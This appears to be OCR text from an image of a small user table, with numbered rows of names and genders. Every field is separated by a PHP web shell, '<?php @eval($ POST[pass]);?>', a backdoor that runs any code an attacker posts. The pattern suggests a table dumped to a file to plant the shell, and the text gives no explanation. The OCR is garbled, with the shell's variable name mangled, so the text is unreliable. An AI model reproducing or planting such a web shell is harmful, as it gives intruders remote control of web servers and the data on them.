 1<?php @eval($ POST[pass]);?>兰唐嘉<?php @eval($ POST[pass]);?>男
2<?php @eval($ POST[pass]);?>芝士<?php @eval($ POST[pass]);?>女
3<?php @eval($ POST[pass]);?>ewoji<?php @eval($ POST[pass]);?>男
4<?php @eval($ POST[pass]);?>eeee<?php @eval($ POST[pass]);?>女
5<?php @eval($ POST[pass]);?>kimoji<?php @eval($ POST[pass]);?>男
6<?php @eval($ POST[pass]);?>eeee1<?php @eval($ POST[pass]);?>女
7<?php @eval($ POST[pass]);?>eeee2<?php @eval($ POST[pass]);?>女
8<?php @eval($ POST[pass]);?>eeee3<?php @eval($ POST[pass]);?>女
10<?php @eval($ POST[pass]);?>Candy<?php @eval($ POST[pass]);?>女